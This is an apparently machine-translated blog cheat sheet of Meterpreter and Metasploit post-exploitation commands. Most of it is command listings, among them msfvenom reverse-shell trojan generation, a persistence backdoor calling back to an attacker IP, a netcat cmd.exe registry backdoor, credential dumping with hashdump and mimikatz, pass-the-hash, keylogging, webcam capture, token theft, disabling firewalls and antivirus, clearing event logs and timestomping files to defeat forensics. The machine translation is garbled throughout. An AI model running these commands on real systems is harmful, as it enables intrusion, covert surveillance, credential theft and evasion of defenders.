当前位置:网站首页>Penetration test (4) -- detailed explanation of meterpreter command
Penetration test (4) -- detailed explanation of meterpreter command
2022-07-06 16:02:00 【Catch the king before the thief】
From:https://blog.csdn.net/weixin_45605352/article/details/115824811
<<Web Safe attack and defense ( Penetration test practice guide )>>
1、 First time to know Meterpreter
1.1. What is? Meterpreter
Meterpreter yes Metasploit An extension module in the framework , As an attack payload after successful overflow , The attack payload returns a control channel to us after the overflow attack is successful . Using it as an attack payload can get a Meterpreter shell Link to .Meterpreter shell As a penetration module, there are many useful functions , For example, add a user 、 Hiding something 、 open shell、 Get the user password 、 Upload and download the files of remote host 、 function cmd.exe、 Capture screen 、 Get remote control 、 Capture key information 、 Clear the application 、 Display the system information of the remote host 、 Shows the network interface of the remote machine and IP Address and other information . in addition Meterpreter Can avoid intrusion detection system . Hide yourself on the remote host , It does not change the files in the system hard disk , therefore HIDS [ Host based intrusion detection system ] It's hard to respond to it . In addition, the system time changes when it is running , So tracking it or terminating it will also become very difficult for an experienced person .
Meterpreter It also simplifies the task of creating multiple sessions . You can use these conversations to penetrate . stay Metasploit Framework in ,Meterpreter It's a post penetration tool , It belongs to a dynamic and extensible type that can expand functions through the network during operation Payload. This tool is based on " Memory DLL Inject " The realization of the idea , It can create a new process and call the injected DLL To make the target system run the injected DLL file . among , Attacker and target device Meterpreter Our communication is through Stager Socket implementation meterpreter As a post penetration module, there are many types , And the command is composed of core commands and extended library commands , It greatly enriches the attack methods .
Need to be explained meterpreter After the successful exploitation of the vulnerability, the second stage code and meterpreter The server dll, Therefore, when the network is unstable, there are often no executable commands , Or session establishment execution help And After that, I found that the command was missing . Even on vpn It is also used in the intranet psexec and bind_tcp This often happens when
1.2.Meterpreter Technical advantages
Metasploit It provides information on various mainstream platforms Meterpreter edition , Include Windows、Linux, Support at the same time x86、x64 platform , in addition ,Meterpreter It also provides a PHP and Java The realization of language .Meterpreter The working mode of is pure memory , The advantage is to start hiding , It's hard to be detected by anti-virus software . There is no need to access the target host disk , So there's no sign of invasion . In addition to the above ,Meterpreter And support Ruby Scripted extensions . therefore Ruby Language is also necessary .
2、Meterpreter Commonly used rebound shell type
2.1 reverse_tcp:
be based on TCP Backlinks bounce shell, Very stable to use .
Generate window Trojan commands :msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.107 lport=12581 -f exe -o hacker.exe

2.2 reverse_http:
be based on http Way of reverse connection , It's not stable when the network speed is slow
payload:/windows/meterpreter/reverse_http
2.3 reverse_https
be based on https Way of reverse connection , It's not stable when the network speed is slow , https If the rebound doesn't receive data , You can change the monitor port to 443 try .
payload:/windows/meterpreter/reverse_https
2.4 bind_tcp
This is a base TCP Forward connection of shell, Because it is unable to connect to the attack Machine , So it is often used in Intranet , You don't have to set it LHOST.
payload:/windows/meterpreter/bind_tcp

Note here , We set up IP The address and port are the target machine . Because this is our initiative to connect it .

3、 relevant Payload
Payload It contains malicious code that needs to run in the remote system , And in the Metasploit in Payload It is a special module , They can run as exploit modules , And can use the security vulnerabilities in the target system to attack . In short , This vulnerability exploitation module can access the target system , And the code defines Payload Behavior in the target system .
Metasploit Medium Payload There are three main types of modules :
- Single :Single Is a completely independent Payload, And it works like running calc.exe It's as simple as , For example, add a system user or delete a file . because Single Payload It's completely independent , Therefore, they may be similar to netcat Such non metasploit The processing tool captures
- Stager : such Payload Responsible for establishing the network connection between the target user and the attacker , And download additional components or applications . A common Stagers Payload Namely reverse_tcp, It allows the target system to establish a connection with the attacker tcp Connect . Another common one is bind_tcp, It allows the target system to open a tcp Monitor , The attacker can communicate with the target system at any time .
- Stage : yes Stager Payload One kind of download Payload Components , such Payload It can provide more advanced functions , And there is no size limit .
stay Metasploit in , We can go through Payload Its name and format are used to infer its type :
Single Payload The format is :<target>/ <single>
Stager/Stage Payload The format is :<target>/ <stage> / <stager>
When in Metasploit In the implementation of show payloads After the command , It will show us a usable Payload list
4、Meterpreter Common commands
meterpreter Summary of control skills
meterpreter To collect information
collect windows Host information
Method 1 :
shell
systeminfoMethod 2 :
sysinfoCollect local ( Domain ) User information
shell
net user
net user /domainCollect current user information
shell
whoami /allCollect the services running by the host
run service_manager -lQuery the geographical location of the host
run post/multi/gather/wlan_geolocateInquire about arp Information
arpEnumerate users
run post/windows/gather/enum_computersRead the target host WIFI password
run post/windows/wlan/wlan_profilemonitor
run vnc VNC Connect , Realize screen real-time monitoring
run sound_recorder Sound recording
run webcam Turn on camera
collect linux Host information
Common modules for upgrading permissions
Windows Raise the right , Bypass UAC Right to raise , Use the following modules
exploit/windows/local/bypassuac
exploit/windows/local/bypassuac_injection
exploit/windows/local/bypassuac_vbs
Improve program running level (runas) Use the following modules :exploit/windows/local/ask, This module is actually running the program with higher permissions , There's no bypass UAC The target is responsive , Generally not used .
utilize windows Right raising loopholes carry out right raising
Use ms13_053、ms14_058、ms16_016、ms16_032 And so on
The corresponding vulnerability patch number is
| Hole number | CVE Number | Patch number |
|---|---|---|
| ms13_053 | CVE-2013-3129 | KB2850851 |
| ms14_058 | CVE-2014-4148 | KB3000061 |
| ms16_016 | CVE-2016-0051 | KB3019215 |
| ms16_032 | CVE-2016-0099 | KB3135174 |
Exploit the corresponding module (PS.msf Version is metasploit v4.17.24-dev)
| Hole number | msf The corresponding module |
| ms13_053 | exploit/windows/local/ms13_053_schlamperei |
| ms14_058 | exploit/windows/local/ms14_058_track_popup_menu |
| ms16_016 | exploit/windows/local/ms16_016_webdav |
| ms16_032 | exploit/windows/local/ms16_032_secondary_logon_handle_privesc |
The above is the commonly used weight raising module , If all the above attempts fail , Please check the system version affected by the vulnerability , And whether monthly updates are installed in the corresponding host .
Use meterpreter Order to claim power :getsystem
meterpreter Control logic summary

Post penetration attack ( command 、 modular )
arp
background
clearev
download、upload
execute Carry out orders , Executable script or program
getprivs View the permissions of the current user
getuid see meterpreter User group
getsystem The authority is the Administrator
sysinfo View details such as computer system and name
idletime See how long the target system has been running
keyscan_start Turn on keyboard recording
keyscan_dump Keyboard record Download
keyscan_stop Stop keyboarding
load Load some with other functions ( back door ) Software for
ps View all processes of the target system . without root Authority or administrator jurisdiction , You can check the process first , Then analyze what software the target system runs according to the process . You can find out which software has command execution vulnerabilities to raise rights . You can even see what database the target system uses and so on .
screenshot Intercept the target system screen
search Search for files on the target system
shell Open a command line window on the target system , amount to cmd
web_list Check if there is a webcam on the target machine , And list
webcam_snap Connect the camera of the target system
run get_local_subnets Query host route
run arp_scanner -r x.x.x.x/24 Scan the live hosts on the intranet
run domain_list_gen Query domain users
net use Use ipc Channel accesses users in the domain
hashdump Export global hash ( Get the user password of the target system hash ), You need system permissions
db_nmap Intranet host port scanning :msf Used in db_nmap Actually use nmap Scan and generate xml Format file , Then import , therefore db_nmap It's actually nmap.
modular
run hashdump Obtain the hash value of the target system , Including password tips , Need to have ”system“ jurisdiction
1、hashdump Obtain the hash value of the target system
run post/windows/gather/hashdump
Crack the obtained hash value in the rainbow table ,
visit md5 Online decryption ,md5 Decryption encryption :https://cmd5.com/
2、migrate
run post/windows/manage/migrate
Can be meterpreter The current process moves to a new process .
Mainly used to prevent soft killing , Or use this module when the process is unstable .
3、run killav Close the other side and kill the soft
run /post/windows/manage/killav
4、run post/windows/gather/enum_computers
enumeration Windows All users in the domain , Does not contain the target host
5、run persistence
Write to hard disk , The next time the target host starts , The Trojan will start itself
( It doesn't have to be successful , It is suggested to upload the back door again )
6、run post/multi/gather/wlan_geolocate
be based on WLAN Geographical location confirmation .
8、run service_manager
Target host system service management
9、run post/windows/wlan/wlan_profile
Get the target host WiFi password
10、run vnc
Screen real-time monitoring , Match and Recording sound 、 Turn on camera It works better
run sound_recoder( Recording sound )
run webcam( Turn on camera )
4.1 All basic command :
meterpreter > ?
The core command
=============
? help
background At present session Put it in Back end
bg background Of Alias
bgkill End one Back end meterpreter script
bglist List running Back end scripts
bgrun Execute one meterpreter script, At the same time, it acts as a back-end thread
channel Display information or control activities channel ( passageway )
close Close a channel
detach Separate meterpreter session ( be used for http/https)
disable_unicode_encoding Ban unicode String encoding
enable_unicode_encoding Enable unicode String encoding
exit End meterpreter session
get_timeouts Get the current session timeout
guid obtain GUID
help help
info Displays information about a Post module
irb Open a in the current session Ruby shell
load Load one or more meterpreter Expand
machine_id Get the computer's MSF ID
migrate Migrate services to other processes ( Inject into other processes )
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read from channel Reading data
resource Run the command stored in the file
run perform meterpreter script perhaps Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout value
sleep mandatory Meterpreter How many seconds after sleep, connect again
ssl_verify modify SSL Certificate Validation Settings
transport Manage the transport mechanisms
use load Another name for , Abandoned .
uuid obtain uuid
write towards channel Writing data
Stdapi: file System command
============================
Command Description
------- -----------
cat
cd
checksum Retrieve the checksum of the file
cp
del
dir
download Download files or directories
edit Edit the file
getwd Print working directory
getlwd Print local working directory
lcat
lcd
lls
lpwd
ls
mkdir
mv
pwd
rm
rmdir
search Search for files
show_mount List all mount points / Logical drive
upload Upload files or directories
Stdapi: The Internet command
===========================
arp Display the ARP cache
getproxy Displays the current proxy configuration
ifconfig Show all network interfaces
ipconfig Show all network interfaces
netstat Show all network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
Stdapi: System command
=======================
clearev Clear the event log
drop_token Discard any active impersonation token .
execute Carry out orders
getenv Gets the value of one or more environment variables
getpid Get the current process id
getprivs Try to enable all permissions available to the current process
getsid obtain sid
getuid obtain uid
kill Terminate the process
localtime Display the target system date 、 Time
pgrep Filter processes by name
pkill Terminate process by name
ps List the running processes
reboot Restart the remote computer
reg Operate remote registry
rev2self Call... On a remote computer RevertToSelf()
shell Enter the remote system shell
shutdown Turn off the remote computer
steal_token Trying to steal an impersonation token from the target process
suspend Pause or resume the process
sysinfo Get information about remote systems , for example : operating system
Stdapi: user Interface command
===============================
enumdesktops List all accessible desktops and windows The workstation
getdesktop obtain meterpreter desktop
idletime Returns the number of seconds the remote user is idle
keyboard_send Send button
keyevent Send key event
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keys
keyscan_stop Stop capturing the key
mouse Send mouse events
screenshare Real time observation of remote user desktop
screenshot Screenshot
setdesktop change meterpreters The current desktop
uictl Control user interface components
Stdapi: camera command ( Webcam Commands )
=======================
record_mic Record audio from the default microphone X second
webcam_chat Start video chat
webcam_list Webcam list
webcam_snap Take a snapshot from the designated camera
webcam_stream Play the video stream of the specified camera
Stdapi: Audio output command ( Audio Output Commands )
=============================
play Play a waveform audio file on the target system (.wav)
Priv: Increase authority
======================
getsystem Try to elevate permissions to system permissions
Priv: Password database command
================================
hashdump dump SAM Content . namely Export global hash ( Get the user password of the target system hash )
Priv: timestomp Fake time stamps
========================
timestomp Operation file MACE attribute
meterpreter > ? / help # see Meterpreter help

bg / background # return , hold meterpreter Background hold

bgkill # Kill a background meterpreter Script
bglist # Provide a list of all running background scripts
bgrun # Run the script as a background thread
channel # Show active channels

sessions -i number # Interact with the session
close # Close channel
exit/quit # End meterpreter conversation
guid # Get session guid

info # Show about Post Module information
interact id # Switch into a channel
run/exploit # Execute an existing module
irb # Get into Ruby Script mode
machine_id # Gets the name of the computer connected to the session MSF id
read # Read data from channel
write # Write data to a channel
read # Read data from channel
run and bgrun # After the foreground and background execution, it selects meterpreter Script
use # load meterpreter An extension of
load/use # Load module
Resource # Execute an existing rc Script
migrate # Migrate the server to another process
pivot # Manage pivot listeners
set_timeouts # Set the current session timeout value
sleep # mandatory MeterMeter Quiet Please , Then re-establish the session .
uuid # Gets the... Of the current session uuid
sessions Control command
msf exploit(windows/local/ms16_016_webdav) > sessions -h
Usage: sessions [options] or sessions [id]
Active session manipulation and interaction.
OPTIONS:
-C <opt> Run a Meterpreter Command on the session given with -i, or all
-K Terminate all sessions
-S <opt> Row search filter.
-c <opt> Run a command on the session given with -i, or all
-d List all inactive sessions
-h Help banner
-i <opt> Interact with the supplied session ID
-k <opt> Terminate sessions by session ID and/or range
-l List all active sessions
-n <opt> Name or rename a session by ID
-q Quiet mode
-s <opt> Run a script or module on the session given with -i, or all
-t <opt> Set a response timeout (default: 15)
-u <opt> Upgrade a shell to a meterpreter session on many platforms
-v List all active sessions in verbose mode
-x Show extended information in the session table
Many options allow specifying session ranges using commas and dashes.
For example: sessions -s checkvm -i 1,3-5 or sessions -k 1-2,5,6
4.2 File system commands
cat # View file contents , The file must exist
cd # Change directory
checksum # Retrieve the checksum of the file
cp # Copy source to target
dir/ls # Directory list file (ls Another name for )
download # Download a file or directory

upload # Upload files or directories

edit # Edit the file

getlwd # Open the local working directory
getwd # Open the working directory
lcd # Change local working directory
lls # List local files
lpwd # Print local working directory
mkdir # Generate Directory
mv # Move source to target / Modify the file name on the target host
pwd # Print working directory
rm # Delete the specified file
rmdir # Delete directory
search # Search for files
show_mount # Show mount list all mount points / Logical drive
enumdesktops # Number of user logins
4.3 System commands
clearev Clear the event log

drop_token Discard any active impersonation token .

execute Carry out orders

A notepad program immediately pops up on the target host , This is too obvious , If you want to hide the background execution , Add parameters -H
getenv Gets the value of one or more environment variables
getpid Get the current process id
getprivs Try to enable all permissions available to the current process
getsid obtain sid. Get the user running the server
getuid obtain uid.

kill Terminate the process
localtime Display the target system date 、 Time
pgrep Filter processes by name
pkill Terminate process by name
ps List the running processes
reboot Restart the remote computer
reg Operate remote registry
rev2self Call... On a remote computer RevertToSelf()
shell Enter the remote system shell
shutdown Turn off the remote computer
steal_token Trying to steal an impersonation token from the target process
suspend Pause or resume the process
sysinfo Get information about remote systems , for example : operating system

4.4 Network command
arp Display the ARP cache

getproxy Displays the current proxy configuration

ifconfig / ipconfig Show all network interfaces

netstat Show all network connections

portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table

4.5 user Interface command
enumdesktops List all accessible desktops and windows The workstation
getdesktop Get current meterpreter desktop
idletime Returns the number of seconds the remote user is idle


keyboard_send Send button

The target server enters the keystroke sent
keyevent Send key event
keyscan_dump Dump the keystroke buffer
keyscan_start Start capturing keys
keyscan_stop Stop capturing the key

mouse Send mouse events
screenshare Real time observation of remote user desktop
screenshot Screenshot

setdesktop change meterpreters The current desktop
uictl Control user interface components
4.6 Webcam commands
record_mic Record audio from the default microphone X second
webcam_chat Start video chat
webcam_list Webcam list
webcam_snap Take a snapshot from the designated camera
webcam_stream Play the video stream of the specified camera
4.7 mimikatz ( The intranet permeates artifact )
The intranet permeates artifact (Mimikatz) Use the tutorial :https://blog.csdn.net/weixin_40412037/article/details/113348310
meterpreter > load mimikatz # load mimikatz
meterpreter > msv # obtain hash value
meterpreter > kerberos # Get plaintext

meterpreter > ssp # Get plaintext information
meterpreter > wdigest # Get system account information

meterpreter > mimikatz_command -f a:: # The correct module must be displayed with the wrong module
meterpreter > mimikatz_command -f hash:: # Get the target hash
meterpreter > mimikatz_command -f samdump::hashes
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
4.8 Network sniffer
use sniffer Load sniffer module .
sniffer_interfaces List all open network ports of the target host ( That is, all network cards ).
sniffer_start interfaceID Start sniffing .
sniffer_stop interfaceID Stop sniffing .
sniffer_start interfaceID packet-buffer Start sniffing for a specific range of packet buffers .
sniffer_stats interfaceID Get the statistics of sniffing network interface being implemented .
sniffer_dump interfaceID filename Save the captured packets
Unpack the captured package :
use auxiliary/sniffer/psnuffle
set pcapfile 1.cap
run
4.9 Get sensitive information
run post/windows/gather/checkvm # Virtual machine or not

run post/windows/gather/enum_applications # Get installation software information


run post/windows/gather/dumplinks # Get recent file operations
run post/windows/gather/enum_ie # obtain IE cache

run post/windows/gather/enum_chrome # obtain Chrome cache

run scraper # Get common information
4.10 obtain Hash
Use "hashdump" Command can extract user name and password from the system hashes. Use hashdump Command can get the SAM file , Get the account and password of the target host hash Information , The rest can use blasting software to calculate the plaintext password , Microsoft generally uses LM,NTML and NTLMv2 Form of hash table to store passwords . If you want to run this command , You need a registry and SAM [Security Account Manager] The permissions of the system , If you log in as an ordinary user , You need to upgrade your permissions , This will be mentioned later .
run post/windows/gather/smart_hashdump

The output format of the data is : user name :SID:LM Hash :NTLM Hash :::
use post/windows/gather/hashdump
set session 2
run

Check existing permissions + System type
Check whether it is a domain controller
Read from the registry hash, If it fails , Inject LSASS process ; If domain controller , Direct injection LSASS process
if win2008+ Session administrator privileges , Try to use getsystem, If in system Cannot inject LSASS, First migrate To system Process under permission , Continue to inject LSASS
if win7/Vista+UAC close + Session administrator privileges , Try getsystem, Read hash
if win2003/xp/2000, direct getsystem, Read hash
4.11 adopt Hash Access permissions
use exploit/windows/smb/psexec
set RHOST 192.168.1.104
set SMBUser Administrator
set SMBPass aad3b435b51404eeaad3b435b51404ee:b31d50d887e8f5b9fde7a7d95013da1a
run

4.12 Get remote desktop
Use command "run vnc" A window will pop up , In this window is the desktop opened by the other party , ad locum , It can operate the remote machine .


4.13 Elevated privileges
This is a meterpreter It is an important module to implement the privilege requirements of vulnerability exploitation system . For this purpose , We have to use PRIV extention., In the old version of Metasploit in Priv extension Not automatically loaded , Use “use priv” Manually loaded . But later msf There is no need to worry about this in the version .
Use “getuid” Get current permissions ,migrate+PID Migration process ( When we attack a system is , It's often like IE And other service vulnerabilities , However, it is inevitable that the other party closes IE The situation of , So our meterpreter The session will close , As a result, the connection with the target system is lost , So we can use the attack module after the migration process , take sessions Migrate to other stable in memory space 、 In the service process that will not be shut down , To maintain stable system control ), See from the list PID by 232 Yes. administrator jurisdiction , So it's moving to administrator Authority ,“getsystem –h” Upgrade to permission SYSTEM Account . This module can be used to enhance our privileges , There are four techniques .Meterpreter Automatically check the four methods and try their best . Then I saw that our permission changed to system Yes .
ps # List the running processes .

migrate pid # take Meterpreter The number of sessions migrated to processes is pid In the process of , It should be noted that if there is software killing, it may prevent process injection , So inject the session process into svchost.exe It's a good way
getprivs # Get as many privileges as possible
getuid # Get current permissions
getsystem # Through various attack vectors, a management account ( Usually local Administrator Account ) Upgrade to local SYSTEM account
getsystem -h

Use MS14-058 And so on. Exp Right to raise
use exploit/windows/local/ms14_058_track_popup_menu
set SESSION 3
run
4.14 Steal tokens
use incognito # load incoginto function ( Used to steal the token of the target host or fake user )
list_tokens -u # Lists the available tokens for the target host user
list_tokens -g # Lists the available tokens for the target host user group
impersonate_token DOMAIN_NAME\USERNAME # Impersonate the available tokens on the target host
execute -f cmd.exe -i -t # Invoke domain permissions shell
add_user 0xfa funny –h 192.168.1.104 # Add an account on the domain master
reg command # Interact in the target host registry , establish , Delete , Query and so on
setdesktop number # Switch to another user interface ( This function is based on which users are logged in )
ps # View the target machine process , Find out the process running in the domain control account ID
steal_token pid # Steal the available token given and counterfeit the token
drop_token pid # Stop counterfeiting the current token

4.15 Clear the event log ( Clean the battlefield )
After completing the attack operation , Don't forget " Clean the battlefield " . All our operations will be recorded in the log file of the target system , So we need to use the command after the attack "clearev" Command to clear the event log

Win+R Input eventvwr.msc Open the event viewer , The application inside 、 Security 、 The system is empty :

4.17 Some script commands ( Meterpreter Script )
To get information on the remote machine , stay meterpreter There are many scripts available in ,. Use "run scriptname" To use meterpreter Script commands in the module , Do further penetration tests .
run post/windows/gather/checkvm: Post penetration module , Determine whether the target host is a virtual machine

run packetrecorder -i 1: View all network traffic of the target system , And record the data package ,-i 1 Specify the network card that records packets .
run get_local_subnets: Get the local subnet segment

run getcountermeasure: Show HIPS and AV List of processes , Display the firewall rules of the remote machine , List DEP and UAC Strategy

run scraper: Get all network shares and other information from the target host , And all the information obtained is stored in /root/.msf4/logs/scripts/scraper directory Under the table of contents . Use ls Command to view these stored files .


run killav: Order to terminate Av process , It can quickly clear our path and effective penetration test records , But this script , You can't absolutely escape anti-virus software , But if successful, it will be a serious blow to the attacker , It caused him a lot of trouble

run hashdump: Get the password hash value , Run this script and in meterpreter Under direct operation hashdump The result is almost .
run keylogrecorder: The command is to record keyboard information , Run this script and in meterpreter Under direct operation keyscan The result is almost , Here, the file of keyboard record will be saved , Path as follows .

run persistence: We know Meterpreter One of the strengths of is that it runs in memory , Not easy to be found by anti-virus software , But as long as the target environment is appropriate , Or you are confident enough to avoid killing yourself , This command can be used to write to the hard disk , Next time the target machine starts , The Trojan will start itself . Example :run persistence -X -i 5 -p 12581 -r 192.168.1.107 # Implant the back door

Execution process :
Create attack payloads -> The attack payload is implanted into the target host c:\windows\temp Under the table of contents , It's a .vbs Script for -> Write the registry key of the target host to realize automatic operation after startup .
The figure below , Listen on the attack host 12581 port , Wait for the rebound session to succeed

The figure below , Look at the target host registry Run The key value was written into a PplUOJWzOoTqiKa Key value of , Execute the back door vbs Script

enum_drives: In obtaining meterpreter conversation session after , call post/windows/gather/forensics/enum_drives, It can obtain the storage information of the target host .
use post/windows/gather/forensics/enum_drives
set SESSION 6
run

Or directly in meterpreter Command in the conversation run post/windows/gather/forensics/enum_drives call

4.18 SOCKS agent
Metasploit As a SOCKS proxy server , The specific steps are to pass Metasploit Some modules of establish a session , As described earlier in this chapter , After establishing the session , perform "route add +IP+mask+SID" And then use "use auxiliary/server/socks4a" Command to use sock4a modular , perform run command ,socks Will perform , Then execute... On the command line proxychains command , Use the agent to scan the target host ,nmap,nc And so on. .
4.19 Run the program
execute: Execute the application in the target system . How to use this command is as follows :
execute -f<file> [Options]
After running, it will execute file The file specified by the parameter . The optional parameters are as follows :
- -H: Create a hidden process
- -a: Parameters passed to the command
- -i: Interact with processes
- -m: Execute... From memory
- -t: Use the currently forged thread token to run the process
- -s: Execute a process in a given session
- -f Procedure documents executed
- -d The process name displayed when the target host executes ( To disguise )
- -o wce.txt yes wce.exe Operation parameters of
4.20 Create account
run getgui -e Open the remote desktop of the target host


run getgui -u test -p test Create a new account , Although there is an error, the account has been created :

rdesktop 192.168.1.104 Add an account to use redesktop Command to connect to the remote host .

Enter the account name and password to log in , Direct control of the target machine :

4.21 Enable remote desktop
When the newly added user has the remote desktop permission , We can use this account certificate to start a remote desktop session .
First , We need to make sure our goals Windows The device has the remote desktop function enabled ( You need to start multiple services ), But our getgui The script can help us deal with . We can use -e Parameter ensure that the remote desktop function is enabled on the target device ( It will also start automatically after restart ):
Before starting a remote desktop session , We also need to use “idletime” The command checks the idle time of the remote user , This will reduce your probability of being found
It can be used run post/windows/manage/enable_rdp perhaps run getgui -e To open remote desktop
4.22 Binding process
Meterpreter It can run alone , You can also bind with other processes . therefore , We can get Meterpreter Similar to explorer.exe Such processes are bound , And use this to achieve persistence .
Use “getpid” Find the process that needs to be bound , Next , Use migrate command +pid To bind the process ( You need to shut down the firewall first ).

4.23 Through its shell To shut down the firewall
NetSh Advfirewall set allprofiles state off( Case sensitive )

The target firewall is turned off :

But we can see , If the target administrator views the firewall configuration , It is found that the firewall is artificially closed , Then it must arouse the vigilance of the administrator ! therefore , We can also add strategies , To hide our behavior .
netsh firewall add portopening TCP 444 “VMWARE” ENABLE ALL

Pretending to be a normal process of the system , Then restart the target system remotely , And make use of NC Connect to !
4.24 Use the registry to add NC back door
Upload NC To the target system :upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32

Enumerate registry contents ( Boot up ):reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run

Add content to the registry ( Boot up ):reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d "C:\windows\system32\nc.exe -Ldp 444 -e cmd.exe"

Check whether the content is added successfully :reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v nc

4.25 be based on MACE Anti electronic forensics of time
timestomp -v test.txt # View the current target file MACE Time .

timestomp c:/test.txt -c “10/27/2015 14:22:11” # Modify the creation time of the file , For example, modify the creation time of the file ( Anti forensics investigation )

timestomp -f c:\AVScanner.ini test.txt ( Add template file MACE Time , Copy to current file )

4.26 Intranet agent
meterpreter > run autoroute -s 192.168.1.0/24
msf exploit(handler) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set PORTS 80,8080,21,22,3389,445,1433,3306
msf auxiliary(tcp) > set RHOSTS 192.168.1.104/24
msf auxiliary(tcp) > set THERADS 10
msf auxiliary(tcp) > exploit
meterpreter > background
msf exploit(handler) > use auxiliary/server/socks4a
msf auxiliary(socks4a) > route print
msf auxiliary(socks4a) > ifconfig
msf auxiliary(socks4a) > set SRVHOST xxx.xxx.xx.xx #xxx.xxx.xx.xx Run for yourself msf Of vps trigger '
msf auxiliary(socks4a) > exploit
4.27 SSH agent
msf > load meta_ssh
msf > use multi/ssh/login_password
msf > set RHOST 192.168.1.104
msf > set USER test
msf > set PASS reverse
msf > set PAYLOAD ssh/metassh_session
msf > exploit -z
msf > route add 192.168.57.0 255.255.255.0 1
Then there is the happy intranet scan , Of course, it is recommended to use it directly
ssh -f -N -D 127.0.0.1:6666 [email protected]
4.28 Intranet scanning
meterpreter > run autoroute -s 192.168.3.98
meterpreter > background
msf exploit(handler) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set PORTS 80,8080,21,22,3389,445,1433,3306
msf auxiliary(tcp) > set RHOSTS 192.168.1.1/24


4.29 Common cracking modules
auxiliary/scanner/mssql/mssql_login
auxiliary/scanner/ftp/ftp_login
auxiliary/scanner/ssh/ssh_login
auxiliary/scanner/telnet/telnet_login
auxiliary/scanner/smb/smb_login
auxiliary/scanner/mssql/mssql_login
auxiliary/scanner/mysql/mysql_login
auxiliary/scanner/oracle/oracle_login
auxiliary/scanner/postgres/postgres_login
auxiliary/scanner/vnc/vnc_login
auxiliary/scanner/pcanywhere/pcanywhere_login
auxiliary/scanner/snmp/snmp_login
auxiliary/scanner/ftp/anonymous
4. 30 Some useful modules
auxiliary/admin/realvnc_41_bypass (Bypass VNCV4 There are also tools on the Internet )
auxiliary/admin/cisco/cisco_secure_acs_bypass (cisco Bypass edition 5.1 Or not patched 5.2 The plate hole is slightly old )
auxiliary/admin/http/jboss_deploymentfilerepository ( Encountered on the intranet Jboss Favourite :))
auxiliary/admin/http/dlink_dir_300_600_exec_noauth (Dlink Command execution :)
auxiliary/admin/mssql/mssql_exec ( Obtained by blasting sa Weak password execution command does not echo :()
auxiliary/scanner/http/jboss_vulnscan (Jboss Good friends with intranet penetration )
auxiliary/admin/mysql/mysql_sql ( Execute with the weak password obtained by blasting sql sentence :)
auxiliary/admin/oracle/post_exploitation/win32exec ( To get by blasting Oracle Weak password Win32 Command execution )
auxiliary/admin/postgres/postgres_sql ( Obtained by blasting postgres User to execute sql sentence )
auxiliary/scanner/rsync/modules_list (Rsync)
auxiliary/scanner/misc/redis_server (Redis)
auxiliary/scanner/ssl/openssl_heartbleed ( Blood dripping from the heart )
auxiliary/scanner/mongodb/mongodb_login (Mongodb)
auxiliary/scanner/elasticsearch/indices_enum (elasticsearch)
auxiliary/scanner/http/axis_local_file_include (axis The local file contains )
auxiliary/scanner/http/http_put (http Put)
auxiliary/scanner/http/gitlab_user_enum ( Get Intranet gitlab user )
auxiliary/scanner/http/jenkins_enum ( Get Intranet jenkins user )
auxiliary/scanner/http/svn_scanner (svn Hunter :))
auxiliary/scanner/http/tomcat_mgr_login (Tomcat Blast )
auxiliary/scanner/http/zabbix_login (Zabbix :))
5、meterpreter All of the script
